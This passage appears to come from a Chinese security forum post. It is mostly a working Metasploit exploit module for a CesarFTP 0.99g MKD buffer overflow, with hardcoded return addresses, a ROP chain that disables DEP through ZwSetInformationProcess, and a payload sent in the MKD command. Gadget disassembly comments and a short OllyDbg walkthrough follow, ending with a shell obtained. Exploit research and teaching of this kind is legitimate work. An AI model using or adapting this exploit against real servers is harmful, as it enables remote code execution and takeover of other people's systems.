#[ 'Windows XP SP2 English', { 'Ret' => 0x76b43ae0 } ], # jmp esp, winmm.dll
#[ 'Windows XP SP3 English', { 'Ret' => 0x76b43adc } ], # jmp esp, winmm.dll
[ 'Windows 2003 SP1 English', { 'Ret' => 0x77E14281,'chunk1' =>0x7CA7C8D9,'chunk2'=>0x7C994A92,'chunk3'=>0x7C9AF7C4,'chunk21'=>0x7C994A93,'chunk4'=>0x7C99368D,'chunk5'=>0x7C964235 } ],
],
'DisclosureDate' => 'Jun 12 2006',
'DefaultTarget' => 0))
end
def check
connect
disconnect
if (banner =~ /CesarFTP 0\.99g/)
return Exploit::CheckCode::Vulnerable
end
return Exploit::CheckCode::Safe
end
def exploit
badchars = "\x00"
connect_login
#0x7C9BDBCB
a = rand_text_english(3, payload_badchars)
sploit = "\n" * 671 + a
#chunk1
#7CA7C8D9 54 PUSH ESP
#7CA7C8DA 5D POP EBP
#7CA7C8DB C2 0400 RETN 4
#chunk2
#text:7C994A92 5F pop edi
#.text:7C994A93 5B pop ebx
#.text:7C994A94 C3 retn
#chunk3
#text:7C9AF7C4 C2 20 00 retn 20h
#chunk4
#.text:7C99368D B0 01 mov al, 1
#.text:7C99368F C3 retn
#chunk5
#.text:7C964235 84 C0 test al, al
#.text:7C964237 0F 85 13 2C 01 00 jnz loc_7C976E50
#chunk6
#.text:7C976E50 C7 45 FC 02 00 00 00 mov [ebp+var_4], 2
#.text:7C976E57 E9 E1 D3 FE FF jmp loc_7C96423D
#chunk7
#.text:7C96423D 83 7D FC 00 cmp [ebp+var_4], 0
#.text:7C964241 0F 85 3F B1 00 00 jnz loc_7C96F386
#chunk8
#.text:7C96F386 6A 04 push 4
#.text:7C96F388 8D 45 FC lea eax, [ebp+var_4]
#.text:7C96F38B 50 push eax
#.text:7C96F38C 6A 22 push 22h
#.text:7C96F38E 6A FF push 0FFFFFFFFh
#.text:7C96F390 E8 38 85 FE FF call _ZwSetInformationProcess@16 ; ZwSetInformationProcess(x,x,x,x)
#.text:7C96F395 E9 AD 4E FF FF jmp loc_7C964247
#chunk9
#.text:7C964247 80 4E 37 80 or byte ptr [esi+37h], 80h
#.text:7C96424B 5E pop esi
#.text:7C96424C
#.text:7C96424C locret_7C96424C: ; CODE XREF: LdrpCheckNXCompatibility(x)+D j
#.text:7C96424C C9 leave
#.text:7C96424D C2 04 00 retn 4
if (target_index == 3)
sploit <<[target['chunk1']].pack('V') +[target['chunk2']].pack('V') +[target['chunk3']].pack('V')+[target.ret].pack('V')*2+[target['chunk2']].pack('V') +"DDDDEEEE"+[target['chunk21']].pack('V') +"EEEE"+[target['chunk4']].pack('V')+[target['chunk5']].pack('V')+ [target.ret].pack('V')+ payload.encoded.gsub("\xff", "\xff\xff")
elsif
sploit << [target.ret].pack('V') + make_nops(40) + payload.encoded
end
print_status("Trying target #{target.name}...")
#print_status(payload_badchars)
send_cmd( ['MKD', sploit] , false)
handler
disconnect
end
end
下面截图分析注入过程
1:设置参数

2:启动OllDbg附加Cesar FTP服务器进程server.exe,不停的按F9运行到溢出点代码

先把EBP设置到靠近ESP的位置

通过几次出栈操作,为屏蔽DEP函数ZwSetInformationProcess传人参数时提供压栈的空间



进入屏蔽 DEP流程





执行LEAVE指令后ESP指向回到EBP+4所指位置


把ESP推到ShellCode位置,并返回到跳转指令

跳转后进入ShellCode

成功获得shell了

赞赏
他的文章
赞赏
雪币:
留言:






